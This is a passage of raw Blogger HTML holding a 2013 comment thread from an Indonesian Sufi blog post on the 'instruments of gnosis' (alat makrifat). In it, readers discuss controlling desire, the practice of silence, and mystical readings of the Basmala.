Utk saudaraku smua asslamualaikum. Berjihad melawan nafsu,ini kangs yg agak susah apakah ad kiat2 utk jihad melawan nafsu ini kangs,http://lh4.googleusercontent.com/-5u2lrlkoy3E/UFV7CYjh75I/AAAAAAAAFgo/E5aThRnTyd0/s128/binun.gif.<br /> yg sudah sy terapkan dgn cara puasa,brzikir apakah adacara lain. dijaman skarang ini utk menuju kemaksiatan sangatlah mudah sekali kangs.apa lg mata ini yg sangat mudah skali utk trgoda sma yg prekeced.http://lh6.googleusercontent.com/-MLzLIJdwurQ/UHWB_fV7YRI/AAAAAAAAGKw/mnrsHvLMDFU/s18/moe-huntu.gif <br /> mohon pencerahanny abah siradj n kangs muxs or sodaruku yg trcinta.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368673896902#c3889877956474257024' title='comment permalink'>
16 Mei, 2013 10:11
</a>
<span class='item-control blog-admin pid-841726484'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3889877956474257024' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1926190296185788198'>
<a name='c1926190296185788198'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07848773288902918332" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1926190296185788198-07848773288902918332"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07848773288902918332' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1926190296185788198'>
<p>
Saya juga dalam proses itu kang, yg saya tahu jgn melawan nafsu, tapi kendalikan nafsu, sebenarnya sama saja.. cuma berhubung nafsu ada di dalam diri, klo dilawan artinya melawan diri sendiri,dia tahu kelemahan kita, klo dilawan dia nglawan balik dengan kelemahan kita yg laen, klo dikendalikan entar lama2 dia akan nurut.. coba untuk mengendalikan dengan DIAM.. sudah dibahas di blog Kang Mux  di bab sebelumnya, monggo di baca lagi ke belakang, saya juga masih dalam proses pengendalian kang.. CMIIW
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368675944843#c1926190296185788198' title='comment permalink'>
16 Mei, 2013 10:45
</a>
<span class='item-control blog-admin pid-440285290'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1926190296185788198' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2358394080120798859'>
<a name='c2358394080120798859'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2358394080120798859'>
<p>
salam Izin baca2 isi blog om ..... 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368679972474#c2358394080120798859' title='comment permalink'>
16 Mei, 2013 11:52
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2358394080120798859' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3726736388014753772'>
<a name='c3726736388014753772'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02465188809266517250" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3726736388014753772-02465188809266517250"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02465188809266517250' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3726736388014753772'>
<p>
Absen dulu ah ....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368693568685#c3726736388014753772' title='comment permalink'>
16 Mei, 2013 15:39
</a>
<span class='item-control blog-admin pid-818467316'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3726736388014753772' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6310114710888261618'>
<a name='c6310114710888261618'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06107434254804508419" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6310114710888261618-06107434254804508419"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06107434254804508419' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6310114710888261618'>
<p>
Absen ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368703869581#c6310114710888261618' title='comment permalink'>
16 Mei, 2013 18:31
</a>
<span class='item-control blog-admin pid-524971386'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6310114710888261618' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3953425899330751620'>
<a name='c3953425899330751620'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3953425899330751620-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3953425899330751620'>
<p>
:4: tetep ikut .. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368719007134#c3953425899330751620' title='comment permalink'>
16 Mei, 2013 22:43
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3953425899330751620' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5744909274939931586'>
<a name='c5744909274939931586'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5744909274939931586-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5744909274939931586'>
<p>
:4: tetep ikut .. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368719150110#c5744909274939931586' title='comment permalink'>
16 Mei, 2013 22:45
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5744909274939931586' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8036778743815763714'>
<a name='c8036778743815763714'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8036778743815763714'>
<p>
assalamualaiku bangmux dan semua sarang kawa nyimak dulu
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368740506457#c8036778743815763714' title='comment permalink'>
17 Mei, 2013 04:41
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8036778743815763714' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8105664868047487020'>
<a name='c8105664868047487020'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8105664868047487020-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8105664868047487020'>
<p>
&quot;dan Ku jadikan Insan itu atas Rupa Rahman&quot;<br /><br />di dalam Rahman sudah berupa<br />masuk ke Rahim maka menjasad<br />lahir ke dunia sempurnalah WUJUD INSAN<br /><br />Terima kasih abah n kangmux. semoga sehat selalu dan dalam keberkahan sentiasa.<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368813861495#c8105664868047487020' title='comment permalink'>
18 Mei, 2013 01:04
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8105664868047487020' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4880001771095733245'>
<a name='c4880001771095733245'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4880001771095733245-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4880001771095733245'>
<p>
Ada alat syariat, ada alat makrifat<br />kalau urusan makrifat tentu erat kaitannya dengan RASA<br />Rasa apa?<br />Rasa Bertuhan<br />Bagaimana kita bisa mengucapkan TUHAN TUBUHKU, jika kita TIDAK MERASA BERTUHAN<br /><br />JIKA TIDAK MERASA, MAKA TIADA BERTUBUH.<br /><br />Hubungan Rasa itu bukan ke MAKHLUK, tapi ke TUHAN<br />Jaga jasad dan rasa baik-baik. karena jasad itu tempat merasa. jasad dan rasa itu ESA.<br /><br />Pahami ini baik2. <br />Ketemunya di DIAM juga pada akhirnya.<br />Bagaimana latihan DIAM mu? masih istiqomah kah?<br /><br />RASAKAN DIAM DI PUSER MU ITU DAN PANDANG DIAMNYA TUBUH KOSONG DI HADAPAN INI (LAGI MELIPUTI).
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368814424564#c4880001771095733245' title='comment permalink'>
18 Mei, 2013 01:13
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4880001771095733245' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8265086610223903724'>
<a name='c8265086610223903724'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07903496067531941793" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8265086610223903724-07903496067531941793"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07903496067531941793' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8265086610223903724'>
<p>
Wah makin jelas lagi nih dari bang arbi,<br /><br />&quot;dan Ku jadikan Insan ( Bismillah) itu atas Rupa Rahman&quot;<br /><br />di dalam Rahman sudah berupa (Ar Rahman=Bathin)<br />masuk ke Rahim maka menjasad (Ar Rahim= Jasmani)<br />lahir ke dunia sempurnalah WUJUD INSAN<br /><br />wah ternyata &quot;BASMALLAH&quot; itu kita sendiri, pantasan kita disunnahkan mengucapkan Basmallah setiap melakukan apapun, agar kita ingat asal usul kita ya, biar kekal terhubung terus dengan ILLAHI... betul ndk bang Arbi...<br />WAH MANTAP NIH KAJIANNYA....Gitu dong bang Arbi kalo dah sampai....ajak yang lainnya tuk nyusul, jangan nongkrong sendiri disana...<br /><br />&quot;BISMILLAHIRRAHMANNIRAHIM&quot; <br />&quot;DENGAN ALLAH YANG MAHA PENGASIH LAGI MAHA PENYAYANG&quot;<br /><br />Makasi bang arbi.......<br /><br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368821318550#c8265086610223903724' title='comment permalink'>
18 Mei, 2013 03:08
</a>
<span class='item-control blog-admin pid-1685432728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8265086610223903724' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7181809962765008243'>
<a name='c7181809962765008243'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07903496067531941793" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7181809962765008243-07903496067531941793"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07903496067531941793' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7181809962765008243'>
<p>
DENGAN ALLAH YANG MAHA PENGASIH LAGI MAHA PENYAYANG<br />DENGAN ALLAH DIRI BATHIN DAN DIRI JASAD<br />JASAD DENGAN ALAT MAKRIFAT YAITU BATHIN MENUJU ALLAH<br /><br />Jadi kesimpulannya Allah itu tidak kemana-mana dari kita, karena kita selalu &quot;DENGAN ALLAH&quot;......<br />Nah, mau sembunyi dimana kita dari Allah....karena selalu &quot;Dengan Allah&quot; baik jasad maupun bathin....<br /><br />jasad &quot;DENGAN ALLAH&quot; Bathin &quot;DENGAN ALLAH&quot;<br />Lalu kita dimana???<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368822859000#c7181809962765008243' title='comment permalink'>
18 Mei, 2013 03:34
</a>
<span class='item-control blog-admin pid-1685432728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7181809962765008243' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1605353679690777031'>
<a name='c1605353679690777031'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09350251685810325944" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1605353679690777031-09350251685810325944"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09350251685810325944' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1605353679690777031'>
<p>
ass.ahsani fatih dalam diam sudah sy dipraktikan emang yg sy rasakan sndiri sangat terasa faedahny. tpi mata nich sllu mudah tergoda tau sndri zaman ayena mah awewe baju stngh jd dipke klo dah kcolek mah brabe.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368856865622#c1605353679690777031' title='comment permalink'>
18 Mei, 2013 13:01
</a>
<span class='item-control blog-admin pid-841726484'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1605353679690777031' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1059476245341110532'>
<a name='c1059476245341110532'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03125853042356795060" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1059476245341110532-03125853042356795060"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="nasrun">

</a></span></div>
<a href='https://www.blogger.com/profile/03125853042356795060' rel='nofollow'>nasrun</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1059476245341110532'>
<p>
&quot;BISMILLAHIRRAHMANNIRAHIM&quot;<br />&quot;DENGAN ALLAH YANG MAHA PENGASIH LAGI MAHA PENYAYANG&quot;<br /><br />Alat utk Syariat itu jasad / diri kita yg zohir dgn seluruh anggota tubuh kita ini.<br />Alat utk Makrifat itu diri kita yg Bathin dgn mempergunakan Rasa,...yaitu Rasa Rabbani <br />( Rasa Ketuhanan )<br />Jaga dan peliharalah secara terus menerus, tubuh zohir dan bathin kita,...jasad dan Rasa tersebut.<br /><br />Tksh dan salam sayang kpd : Abah Siraj, Bg Mux, Bg Arbi, Mas Arie, Erik R, &amp; semua sahabat sarang.<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368861927720#c1059476245341110532' title='comment permalink'>
18 Mei, 2013 14:25
</a>
<span class='item-control blog-admin pid-1182323411'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1059476245341110532' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3017367597820890348'>
<a name='c3017367597820890348'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3017367597820890348-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3017367597820890348'>
<p>
Ajeb semuanyaaaahhh... :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368897147439#c3017367597820890348' title='comment permalink'>
19 Mei, 2013 00:12
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3017367597820890348' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8702660093577186357'>
<a name='c8702660093577186357'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8702660093577186357-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8702660093577186357'>
<p>
Asalamualaikum wr wt .<br />Selalu setia untuk hadir..<br />btl coment bang arbi LDS jangan sampai ditinggalkan hrs slalu On krn disitu pintu gerbang awal smua terbukanya pemahaman ilmu Ketauhidan ..apa kabar bang Arbi?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368899982925#c8702660093577186357' title='comment permalink'>
19 Mei, 2013 00:59
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8702660093577186357' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3578142755851385492'>
<a name='c3578142755851385492'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3578142755851385492-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3578142755851385492'>
<p>
Assalamualaikum wr wt Bang Adam  sbg komendan di sarang muxlimo hormat sy dan kluarga n trima kasih atas jerih payahnya memberikan ilmu yg tdk ternilai ini melalui guru kita Abah Siradj yg sangat kami hormati dan cintai dunia akhirat ...aamiin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368901623104#c3578142755851385492' title='comment permalink'>
19 Mei, 2013 01:27
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3578142755851385492' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4794001467813629541'>
<a name='c4794001467813629541'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05719919685362756362" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4794001467813629541-05719919685362756362"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdw4KoSNLHw9rPg0sdHsgPMnbUoGSjdaaTdZ3YxEBCJrDaA-pKwIvrNrFGOIpcA6aC_krhETO6ys6WoMyUe7pkZGIDJ7l7-lw1DVLutX-hirnWVJr2kvNTacg8xoNDw/s45-c/face.jpg" alt="" title="Si Arnol">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdw4KoSNLHw9rPg0sdHsgPMnbUoGSjdaaTdZ3YxEBCJrDaA-pKwIvrNrFGOIpcA6aC_krhETO6ys6WoMyUe7pkZGIDJ7l7-lw1DVLutX-hirnWVJr2kvNTacg8xoNDw/s45-c/face.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05719919685362756362' rel='nofollow'>Si Arnol</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4794001467813629541'>
<p>
Banyak sebutannya, itu jua yg dimaksud, Ruh Qudus.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368942889127#c4794001467813629541' title='comment permalink'>
19 Mei, 2013 12:54
</a>
<span class='item-control blog-admin pid-1553981912'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4794001467813629541' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4965118221384361480'>
<a name='c4965118221384361480'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4965118221384361480-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4965118221384361480'>
<p>
http://lh5.googleusercontent.com/-NyfcNUQUYYA/ULpkRODStNI/AAAAAAAAHmA/pS9ZZXWpcWU/s74/wsalam.gif , silakan Mas Ary :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368948052393#c4965118221384361480' title='comment permalink'>
19 Mei, 2013 14:20
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4965118221384361480' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1593814191635029552'>
<a name='c1593814191635029552'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1593814191635029552-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1593814191635029552'>
<p>
Waduh sampai kemana bang erik, iniyh eke lagi nunggu becak :3: <br /><br />Alhamdulillah... memang benar bahwa mukmin itu Satu Tubuh. <br />Mahasuci Tubuhku dan seluruh mukmin. <br />Penjelasan bang erik dan bang arnol menguatkan dan memperjelas maksud. <br />terima kasih kembali braders :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368962315166#c1593814191635029552' title='comment permalink'>
19 Mei, 2013 18:18
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1593814191635029552' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7289219561588679616'>
